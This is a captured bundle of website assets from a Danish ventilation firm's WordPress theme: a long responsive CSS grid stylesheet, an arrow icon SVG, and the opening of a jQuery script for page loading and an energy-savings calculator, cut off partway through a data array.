  min-height: 1px; }

.l70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.l71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.l72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.l73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.l74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.l75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.l76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.l77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.l78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.l79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.l80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.l81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.l82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.l83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.l84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.l85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.l86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.l87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.l88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.l89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.l90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.l91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.l92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.l93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.l94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.l95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.l96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.l97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.l98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.l99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.l100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.xl0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.xl1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.xl2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.xl3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.xl4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.xl5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.xl6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.xl7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.xl8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.xl9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.xl10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.xl11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.xl12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.xl13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.xl14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.xl15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.xl16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.xl17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.xl18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.xl19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.xl20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.xl21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.xl22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.xl23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.xl24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.xl25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.xl26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.xl27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.xl28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.xl29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.xl30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.xl31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.xl32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.xl33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.xl34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.xl35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.xl36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.xl37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.xl38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.xl39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.xl40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.xl41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.xl42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.xl43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.xl44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.xl45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.xl46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.xl47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.xl48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.xl49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.xl50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.xl51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.xl52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.xl53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.xl54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.xl55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.xl56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.xl57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.xl58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.xl59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.xl60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.xl61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.xl62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.xl63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.xl64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.xl65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.xl66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.xl67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.xl68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.xl69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.xl70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.xl71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.xl72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.xl73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.xl74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.xl75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.xl76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.xl77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.xl78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.xl79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.xl80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.xl81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.xl82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.xl83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.xl84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.xl85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.xl86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.xl87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.xl88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.xl89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.xl90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.xl91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.xl92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.xl93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.xl94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.xl95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.xl96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.xl97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.xl98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.xl99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.xl100 {
  width: 100%;
  float: left;
  min-height: 1px; }

@media (max-width: 499px) {
  .hide-xs {
    display: none !important; }

  .show-xs {
    display: block !important; }

  .show-inline-xs {
    display: inline !important; }

  .show-inline-xs {
    display: inline-block !important; }

  .xs0 {
    width: 0%; }

  .xs1 {
    width: 1%; }

  .xs2 {
    width: 2%; }

  .xs3 {
    width: 3%; }

  .xs4 {
    width: 4%; }

  .xs5 {
    width: 5%; }

  .xs6 {
    width: 6%; }

  .xs7 {
    width: 7%; }

  .xs8 {
    width: 8%; }

  .xs9 {
    width: 9%; }

  .xs10 {
    width: 10%; }

  .xs11 {
    width: 11%; }

  .xs12 {
    width: 12%; }

  .xs13 {
    width: 13%; }

  .xs14 {
    width: 14%; }

  .xs15 {
    width: 15%; }

  .xs16 {
    width: 16%; }

  .xs17 {
    width: 17%; }

  .xs18 {
    width: 18%; }

  .xs19 {
    width: 19%; }

  .xs20 {
    width: 20%; }

  .xs21 {
    width: 21%; }

  .xs22 {
    width: 22%; }

  .xs23 {
    width: 23%; }

  .xs24 {
    width: 24%; }

  .xs25 {
    width: 25%; }

  .xs26 {
    width: 26%; }

  .xs27 {
    width: 27%; }

  .xs28 {
    width: 28%; }

  .xs29 {
    width: 29%; }

  .xs30 {
    width: 30%; }

  .xs31 {
    width: 31%; }

  .xs32 {
    width: 32%; }

  .xs33 {
    width: 33%; }

  .xs34 {
    width: 34%; }

  .xs35 {
    width: 35%; }

  .xs36 {
    width: 36%; }

  .xs37 {
    width: 37%; }

  .xs38 {
    width: 38%; }

  .xs39 {
    width: 39%; }

  .xs40 {
    width: 40%; }

  .xs41 {
    width: 41%; }

  .xs42 {
    width: 42%; }

  .xs43 {
    width: 43%; }

  .xs44 {
    width: 44%; }

  .xs45 {
    width: 45%; }

  .xs46 {
    width: 46%; }

  .xs47 {
    width: 47%; }

  .xs48 {
    width: 48%; }

  .xs49 {
    width: 49%; }

  .xs50 {
    width: 50%; }

  .xs51 {
    width: 51%; }

  .xs52 {
    width: 52%; }

  .xs53 {
    width: 53%; }

  .xs54 {
    width: 54%; }

  .xs55 {
    width: 55%; }

  .xs56 {
    width: 56%; }

  .xs57 {
    width: 57%; }

  .xs58 {
    width: 58%; }

  .xs59 {
    width: 59%; }

  .xs60 {
    width: 60%; }

  .xs61 {
    width: 61%; }

  .xs62 {
    width: 62%; }

  .xs63 {
    width: 63%; }

  .xs64 {
    width: 64%; }

  .xs65 {
    width: 65%; }

  .xs66 {
    width: 66%; }

  .xs67 {
    width: 67%; }

  .xs68 {
    width: 68%; }

  .xs69 {
    width: 69%; }

  .xs70 {
    width: 70%; }

  .xs71 {
    width: 71%; }

  .xs72 {
    width: 72%; }

  .xs73 {
    width: 73%; }

  .xs74 {
    width: 74%; }

  .xs75 {
    width: 75%; }

  .xs76 {
    width: 76%; }

  .xs77 {
    width: 77%; }

  .xs78 {
    width: 78%; }

  .xs79 {
    width: 79%; }

  .xs80 {
    width: 80%; }

  .xs81 {
    width: 81%; }

  .xs82 {
    width: 82%; }

  .xs83 {
    width: 83%; }

  .xs84 {
    width: 84%; }

  .xs85 {
    width: 85%; }

  .xs86 {
    width: 86%; }

  .xs87 {
    width: 87%; }

  .xs88 {
    width: 88%; }

  .xs89 {
    width: 89%; }

  .xs90 {
    width: 90%; }

  .xs91 {
    width: 91%; }

  .xs92 {
    width: 92%; }

  .xs93 {
    width: 93%; }

  .xs94 {
    width: 94%; }

  .xs95 {
    width: 95%; }

  .xs96 {
    width: 96%; }

  .xs97 {
    width: 97%; }

  .xs98 {
    width: 98%; }

  .xs99 {
    width: 99%; }

  .xs100 {
    width: 100%; } }
@media (min-width: 500px) and (max-width: 768px) {
  .hide-s {
    display: none !important; }

  .show-s {
    display: block !important; }

  .show-inline-s {
    display: inline !important; }

  .show-inline-s {
    display: inline-block !important; }

  .s0 {
    width: 0%; }

  .s1 {
    width: 1%; }

  .s2 {
    width: 2%; }

  .s3 {
    width: 3%; }

  .s4 {
    width: 4%; }

  .s5 {
    width: 5%; }

  .s6 {
    width: 6%; }

  .s7 {
    width: 7%; }

  .s8 {
    width: 8%; }

  .s9 {
    width: 9%; }

  .s10 {
    width: 10%; }

  .s11 {
    width: 11%; }

  .s12 {
    width: 12%; }

  .s13 {
    width: 13%; }

  .s14 {
    width: 14%; }

  .s15 {
    width: 15%; }

  .s16 {
    width: 16%; }

  .s17 {
    width: 17%; }

  .s18 {
    width: 18%; }

  .s19 {
    width: 19%; }

  .s20 {
    width: 20%; }

  .s21 {
    width: 21%; }

  .s22 {
    width: 22%; }

  .s23 {
    width: 23%; }

  .s24 {
    width: 24%; }

  .s25 {
    width: 25%; }

  .s26 {
    width: 26%; }

  .s27 {
    width: 27%; }

  .s28 {
    width: 28%; }

  .s29 {
    width: 29%; }

  .s30 {
    width: 30%; }

  .s31 {
    width: 31%; }

  .s32 {
    width: 32%; }

  .s33 {
    width: 33%; }

  .s34 {
    width: 34%; }

  .s35 {
    width: 35%; }

  .s36 {
    width: 36%; }

  .s37 {
    width: 37%; }

  .s38 {
    width: 38%; }

  .s39 {
    width: 39%; }

  .s40 {
    width: 40%; }

  .s41 {
    width: 41%; }

  .s42 {
    width: 42%; }

  .s43 {
    width: 43%; }

  .s44 {
    width: 44%; }

  .s45 {
    width: 45%; }

  .s46 {
    width: 46%; }

  .s47 {
    width: 47%; }

  .s48 {
    width: 48%; }

  .s49 {
    width: 49%; }

  .s50 {
    width: 50%; }

  .s51 {
    width: 51%; }

  .s52 {
    width: 52%; }

  .s53 {
    width: 53%; }

  .s54 {
    width: 54%; }

  .s55 {
    width: 55%; }

  .s56 {
    width: 56%; }

  .s57 {
    width: 57%; }

  .s58 {
    width: 58%; }

  .s59 {
    width: 59%; }

  .s60 {
    width: 60%; }

  .s61 {
    width: 61%; }

  .s62 {
    width: 62%; }

  .s63 {
    width: 63%; }

  .s64 {
    width: 64%; }

  .s65 {
    width: 65%; }

  .s66 {
    width: 66%; }

  .s67 {
    width: 67%; }

  .s68 {
    width: 68%; }

  .s69 {
    width: 69%; }

  .s70 {
    width: 70%; }

  .s71 {
    width: 71%; }

  .s72 {
    width: 72%; }

  .s73 {
    width: 73%; }

  .s74 {
    width: 74%; }

  .s75 {
    width: 75%; }

  .s76 {
    width: 76%; }

  .s77 {
    width: 77%; }

  .s78 {
    width: 78%; }

  .s79 {
    width: 79%; }

  .s80 {
    width: 80%; }

  .s81 {
    width: 81%; }

  .s82 {
    width: 82%; }

  .s83 {
    width: 83%; }

  .s84 {
    width: 84%; }

  .s85 {
    width: 85%; }

  .s86 {
    width: 86%; }

  .s87 {
    width: 87%; }

  .s88 {
    width: 88%; }

  .s89 {
    width: 89%; }

  .s90 {
    width: 90%; }

  .s91 {
    width: 91%; }

  .s92 {
    width: 92%; }

  .s93 {
    width: 93%; }

  .s94 {
    width: 94%; }

  .s95 {
    width: 95%; }

  .s96 {
    width: 96%; }

  .s97 {
    width: 97%; }

  .s98 {
    width: 98%; }

  .s99 {
    width: 99%; }

  .s100 {
    width: 100%; } }
@media (min-width: 769px) and (max-width: 1199px) {
  .hide-m {
    display: none !important; }

  .show-m {
    display: block !important; }

  .show-inline-m {
    display: inline !important; }

  .show-inline-m {
    display: inline-block !important; }

  .m0 {
    width: 0%; }

  .m1 {
    width: 1%; }

  .m2 {
    width: 2%; }

  .m3 {
    width: 3%; }

  .m4 {
    width: 4%; }

  .m5 {
    width: 5%; }

  .m6 {
    width: 6%; }

  .m7 {
    width: 7%; }

  .m8 {
    width: 8%; }

  .m9 {
    width: 9%; }

  .m10 {
    width: 10%; }

  .m11 {
    width: 11%; }

  .m12 {
    width: 12%; }

  .m13 {
    width: 13%; }

  .m14 {
    width: 14%; }

  .m15 {
    width: 15%; }

  .m16 {
    width: 16%; }

  .m17 {
    width: 17%; }

  .m18 {
    width: 18%; }

  .m19 {
    width: 19%; }

  .m20 {
    width: 20%; }

  .m21 {
    width: 21%; }

  .m22 {
    width: 22%; }

  .m23 {
    width: 23%; }

  .m24 {
    width: 24%; }

  .m25 {
    width: 25%; }

  .m26 {
    width: 26%; }

  .m27 {
    width: 27%; }

  .m28 {
    width: 28%; }

  .m29 {
    width: 29%; }

  .m30 {
    width: 30%; }

  .m31 {
    width: 31%; }

  .m32 {
    width: 32%; }

  .m33 {
    width: 33%; }

  .m34 {
    width: 34%; }

  .m35 {
    width: 35%; }

  .m36 {
    width: 36%; }

  .m37 {
    width: 37%; }

  .m38 {
    width: 38%; }

  .m39 {
    width: 39%; }

  .m40 {
    width: 40%; }

  .m41 {
    width: 41%; }

  .m42 {
    width: 42%; }

  .m43 {
    width: 43%; }

  .m44 {
    width: 44%; }

  .m45 {
    width: 45%; }

  .m46 {
    width: 46%; }

  .m47 {
    width: 47%; }

  .m48 {
    width: 48%; }

  .m49 {
    width: 49%; }

  .m50 {
    width: 50%; }

  .m51 {
    width: 51%; }

  .m52 {
    width: 52%; }

  .m53 {
    width: 53%; }

  .m54 {
    width: 54%; }

  .m55 {
    width: 55%; }

  .m56 {
    width: 56%; }

  .m57 {
    width: 57%; }

  .m58 {
    width: 58%; }

  .m59 {
    width: 59%; }

  .m60 {
    width: 60%; }

  .m61 {
    width: 61%; }

  .m62 {
    width: 62%; }

  .m63 {
    width: 63%; }

  .m64 {
    width: 64%; }

  .m65 {
    width: 65%; }

  .m66 {
    width: 66%; }

  .m67 {
    width: 67%; }

  .m68 {
    width: 68%; }

  .m69 {
    width: 69%; }

  .m70 {
    width: 70%; }

  .m71 {
    width: 71%; }

  .m72 {
    width: 72%; }

  .m73 {
    width: 73%; }

  .m74 {
    width: 74%; }

  .m75 {
    width: 75%; }

  .m76 {
    width: 76%; }

  .m77 {
    width: 77%; }

  .m78 {
    width: 78%; }

  .m79 {
    width: 79%; }

  .m80 {
    width: 80%; }

  .m81 {
    width: 81%; }

  .m82 {
    width: 82%; }

  .m83 {
    width: 83%; }

  .m84 {
    width: 84%; }

  .m85 {
    width: 85%; }

  .m86 {
    width: 86%; }

  .m87 {
    width: 87%; }

  .m88 {
    width: 88%; }

  .m89 {
    width: 89%; }

  .m90 {
    width: 90%; }

  .m91 {
    width: 91%; }

  .m92 {
    width: 92%; }

  .m93 {
    width: 93%; }

  .m94 {
    width: 94%; }

  .m95 {
    width: 95%; }

  .m96 {
    width: 96%; }

  .m97 {
    width: 97%; }

  .m98 {
    width: 98%; }

  .m99 {
    width: 99%; }

  .m100 {
    width: 100%; } }
@media (min-width: 1200px) and (max-width: 1599px) {
  .hide-l {
    display: none !important; }

  .show-l {
    display: block !important; }

  .show-inline-l {
    display: inline !important; }

  .show-inline-l {
    display: inline-block !important; }

  .l0 {
    width: 0%; }

  .l1 {
    width: 1%; }

  .l2 {
    width: 2%; }

  .l3 {
    width: 3%; }

  .l4 {
    width: 4%; }

  .l5 {
    width: 5%; }

  .l6 {
    width: 6%; }

  .l7 {
    width: 7%; }

  .l8 {
    width: 8%; }

  .l9 {
    width: 9%; }

  .l10 {
    width: 10%; }

  .l11 {
    width: 11%; }

  .l12 {
    width: 12%; }

  .l13 {
    width: 13%; }

  .l14 {
    width: 14%; }

  .l15 {
    width: 15%; }

  .l16 {
    width: 16%; }

  .l17 {
    width: 17%; }

  .l18 {
    width: 18%; }

  .l19 {
    width: 19%; }

  .l20 {
    width: 20%; }

  .l21 {
    width: 21%; }

  .l22 {
    width: 22%; }

  .l23 {
    width: 23%; }

  .l24 {
    width: 24%; }

  .l25 {
    width: 25%; }

  .l26 {
    width: 26%; }

  .l27 {
    width: 27%; }

  .l28 {
    width: 28%; }

  .l29 {
    width: 29%; }

  .l30 {
    width: 30%; }

  .l31 {
    width: 31%; }

  .l32 {
    width: 32%; }

  .l33 {
    width: 33%; }

  .l34 {
    width: 34%; }

  .l35 {
    width: 35%; }

  .l36 {
    width: 36%; }

  .l37 {
    width: 37%; }

  .l38 {
    width: 38%; }

  .l39 {
    width: 39%; }

  .l40 {
    width: 40%; }

  .l41 {
    width: 41%; }

  .l42 {
    width: 42%; }

  .l43 {
    width: 43%; }

  .l44 {
    width: 44%; }

  .l45 {
    width: 45%; }

  .l46 {
    width: 46%; }

  .l47 {
    width: 47%; }

  .l48 {
    width: 48%; }

  .l49 {
    width: 49%; }

  .l50 {
    width: 50%; }

  .l51 {
    width: 51%; }

  .l52 {
    width: 52%; }

  .l53 {
    width: 53%; }

  .l54 {
    width: 54%; }

  .l55 {
    width: 55%; }

  .l56 {
    width: 56%; }

  .l57 {
    width: 57%; }

  .l58 {
    width: 58%; }

  .l59 {
    width: 59%; }

  .l60 {
    width: 60%; }

  .l61 {
    width: 61%; }

  .l62 {
    width: 62%; }

  .l63 {
    width: 63%; }

  .l64 {
    width: 64%; }

  .l65 {
    width: 65%; }

  .l66 {
    width: 66%; }

  .l67 {
    width: 67%; }

  .l68 {
    width: 68%; }

  .l69 {
    width: 69%; }

  .l70 {
    width: 70%; }

  .l71 {
    width: 71%; }

  .l72 {
    width: 72%; }

  .l73 {
    width: 73%; }

  .l74 {
    width: 74%; }

  .l75 {
    width: 75%; }

  .l76 {
    width: 76%; }

  .l77 {
    width: 77%; }

  .l78 {
    width: 78%; }

  .l79 {
    width: 79%; }

  .l80 {
    width: 80%; }

  .l81 {
    width: 81%; }

  .l82 {
    width: 82%; }

  .l83 {
    width: 83%; }

  .l84 {
    width: 84%; }

  .l85 {
    width: 85%; }

  .l86 {
    width: 86%; }

  .l87 {
    width: 87%; }

  .l88 {
    width: 88%; }

  .l89 {
    width: 89%; }

  .l90 {
    width: 90%; }

  .l91 {
    width: 91%; }

  .l92 {
    width: 92%; }

  .l93 {
    width: 93%; }

  .l94 {
    width: 94%; }

  .l95 {
    width: 95%; }

  .l96 {
    width: 96%; }

  .l97 {
    width: 97%; }

  .l98 {
    width: 98%; }

  .l99 {
    width: 99%; }

  .l100 {
    width: 100%; } }
@media (min-width: 1600px) {
  .hide-xl {
    display: none !important; }

  .show-xl {
    display: block !important; }

  .show-inline-xl {
    display: inline !important; }

  .show-inline-xl {
    display: inline-block !important; }

  .xl0 {
    width: 0%; }

  .xl1 {
    width: 1%; }

  .xl2 {
    width: 2%; }

  .xl3 {
    width: 3%; }

  .xl4 {
    width: 4%; }

  .xl5 {
    width: 5%; }

  .xl6 {
    width: 6%; }

  .xl7 {
    width: 7%; }

  .xl8 {
    width: 8%; }

  .xl9 {
    width: 9%; }

  .xl10 {
    width: 10%; }

  .xl11 {
    width: 11%; }

  .xl12 {
    width: 12%; }

  .xl13 {
    width: 13%; }

  .xl14 {
    width: 14%; }

  .xl15 {
    width: 15%; }

  .xl16 {
    width: 16%; }

  .xl17 {
    width: 17%; }

  .xl18 {
    width: 18%; }

  .xl19 {
    width: 19%; }

  .xl20 {
    width: 20%; }

  .xl21 {
    width: 21%; }

  .xl22 {
    width: 22%; }

  .xl23 {
    width: 23%; }

  .xl24 {
    width: 24%; }

  .xl25 {
    width: 25%; }

  .xl26 {
    width: 26%; }

  .xl27 {
    width: 27%; }

  .xl28 {
    width: 28%; }

  .xl29 {
    width: 29%; }

  .xl30 {
    width: 30%; }

  .xl31 {
    width: 31%; }

  .xl32 {
    width: 32%; }

  .xl33 {
    width: 33%; }

  .xl34 {
    width: 34%; }

  .xl35 {
    width: 35%; }

  .xl36 {
    width: 36%; }

  .xl37 {
    width: 37%; }

  .xl38 {
    width: 38%; }

  .xl39 {
    width: 39%; }

  .xl40 {
    width: 40%; }

  .xl41 {
    width: 41%; }

  .xl42 {
    width: 42%; }

  .xl43 {
    width: 43%; }

  .xl44 {
    width: 44%; }

  .xl45 {
    width: 45%; }

  .xl46 {
    width: 46%; }

  .xl47 {
    width: 47%; }

  .xl48 {
    width: 48%; }

  .xl49 {
    width: 49%; }

  .xl50 {
    width: 50%; }

  .xl51 {
    width: 51%; }

  .xl52 {
    width: 52%; }

  .xl53 {
    width: 53%; }

  .xl54 {
    width: 54%; }

  .xl55 {
    width: 55%; }

  .xl56 {
    width: 56%; }

  .xl57 {
    width: 57%; }

  .xl58 {
    width: 58%; }

  .xl59 {
    width: 59%; }

  .xl60 {
    width: 60%; }

  .xl61 {
    width: 61%; }

  .xl62 {
    width: 62%; }

  .xl63 {
    width: 63%; }

  .xl64 {
    width: 64%; }

  .xl65 {
    width: 65%; }

  .xl66 {
    width: 66%; }

  .xl67 {
    width: 67%; }

  .xl68 {
    width: 68%; }

  .xl69 {
    width: 69%; }

  .xl70 {
    width: 70%; }

  .xl71 {
    width: 71%; }

  .xl72 {
    width: 72%; }

  .xl73 {
    width: 73%; }

  .xl74 {
    width: 74%; }

  .xl75 {
    width: 75%; }

  .xl76 {
    width: 76%; }

  .xl77 {
    width: 77%; }

  .xl78 {
    width: 78%; }

  .xl79 {
    width: 79%; }

  .xl80 {
    width: 80%; }

  .xl81 {
    width: 81%; }

  .xl82 {
    width: 82%; }

  .xl83 {
    width: 83%; }

  .xl84 {
    width: 84%; }

  .xl85 {
    width: 85%; }

  .xl86 {
    width: 86%; }

  .xl87 {
    width: 87%; }

  .xl88 {
    width: 88%; }

  .xl89 {
    width: 89%; }

  .xl90 {
    width: 90%; }

  .xl91 {
    width: 91%; }

  .xl92 {
    width: 92%; }

  .xl93 {
    width: 93%; }

  .xl94 {
    width: 94%; }

  .xl95 {
    width: 95%; }

  .xl96 {
    width: 96%; }

  .xl97 {
    width: 97%; }

  .xl98 {
    width: 98%; }

  .xl99 {
    width: 99%; }

  .xl100 {
    width: 100%; } }

/*# sourceMappingURL=flexee.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/images/arrow.svg
body_size: 260
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-12007.624 82.333 15.045 9.361"><defs><style>.a{fill:none;stroke:#fff;stroke-width:2.6px;}</style></defs><path class="a" d="M6.6,0l-3,3L0,6.6l6.6,6.6" transform="translate(-12006.705 89.856) rotate(-90)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/framework.js?ver=6.8.3
body_size: 12352
content:
var $ = jQuery;

$.jsv = {
  tpl2: {
    loader: function(pageId){

      $('.content').html('');
      $('.tpl-columns-toptext').html('<div class="loader"></div>');

      $.ajax({
        url: '/wp-admin/admin-ajax.php',
        type: 'POST',
        cache: true,
        dataType: 'json',
        data: {
          action: 'fetch_content_tpl2',
          page: pageId,
        },
        success: function(data){
          if(data.operation == true){
            var stateObj = { foo: "bar" };
            history.pushState(stateObj, "page 2", "/"+data.slug);

            $('.tpl-columns-toptext').html(data.content);
            $('.tpl-columns.content').html(data.acf_fields);
          }
        },
        error: function(xhr){

        }
      });
    }
  },
  calculator: {
    success: function(data, container){
      var data = JSON.parse(data);

      if(data.msgtype == 'success'){
        container.html('<p class="success">'+ data.output +'.</p>');
      }else{

        var errors = "";
        $.each(data.output, function(index, value){
          errors += value;
        });

        container.html('<p class="error">'+ errors +'.</p>');
      }
    },
    createPdf: function(){
      var errors = [];


      if(!localStorage.getItem('calc_data')){
        errors.push('Der skete desværre en fejl, venligst genindlæs siden');
      }

      if(errors.length == 0){

        var calcData = localStorage.getItem('calc_data');
        window.location = '/energiberegner-resultat?calcData='+calcData;

        return false;
      }
    },
    sendEmail: function(e){
      var errors = [];

      if(!localStorage.getItem('ecc_tbody') || !localStorage.getItem('ecc_tfoot')){
        errors.push('Der skete desværre en fejl, venligst genindlæs siden');
      }

      if(errors.length == 0){

        var tbody = localStorage.getItem('ecc_tbody');
        var tfoot = localStorage.getItem('ecc_tfoot');
        var email = $('#send-result-email').val();

        $.ajax({
          url: '/wp-admin/admin-ajax.php',
          type: 'POST',
          cache: false,
          data: {
            action: 'calculator_emailresult',
            tbody: tbody,
            tfoot: tfoot,
            email: email
          },
          success: function(data){
            $.jsv.calculator.success(data, $('#energy-email-validator'));
          }
        });
      }

      return false;
    },
    processForm: function(elm, sendEmail){

      if(sendEmail == true){
        $.jsv.calculator.sendEmail();
        return false;
      }else{
        sendEmail = "";
      }

      doegnpraar = 365;
  		timerprdoegn = 24;
  		tindb = 19;
  		tuds = 25;

  		termvirkgrad = 0.6;
  		flow = 2800;
  		beregntype = 8;

      $.each(elm.find('.input'), function(index, field){

        var field = $(field);
        var fieldName = field.prop('name');
        var fieldValue = field.val();


        if(window[fieldName]){

          if(fieldValue !== ''){
            window[fieldName] = fieldValue;
          }else{
            field.val(window[fieldName]);
          }

        }

      });

  		tude = new Array();
  		for (i=0; i<48; i++){tude[i] = -17.5+i*1.0;}

  		if (beregntype == 8){
  			timerpraar = new Array();
  			timerpraar[0] = 0.7;
  			timerpraar[1] = 0.7;
  			timerpraar[2] = 0.7;
  			timerpraar[3] = 1.3;
  			timerpraar[4] = 1.3;
  			timerpraar[5] = 1.3;
  			timerpraar[6] = 4.0;
  			timerpraar[7] = 4.0;
  			timerpraar[8] = 4.0;
  			timerpraar[9] = 11.7;
  			timerpraar[10] = 11.7;
  			timerpraar[11] = 11.7;
  			timerpraar[12] = 31.3;
  			timerpraar[13] = 31.3;
  			timerpraar[14] = 31.3;
  			timerpraar[15] = 76.0;
  			timerpraar[16] = 76.0;
  			timerpraar[17] = 76.0;
  			timerpraar[18] = 132.3;
  			timerpraar[19] = 132.3;
  			timerpraar[20] = 132.3;
  			timerpraar[21] = 115.0;
  			timerpraar[22] = 115.0;
  			timerpraar[23] = 115.0;
  			timerpraar[24] = 107.0;
  			timerpraar[25] = 107.0;
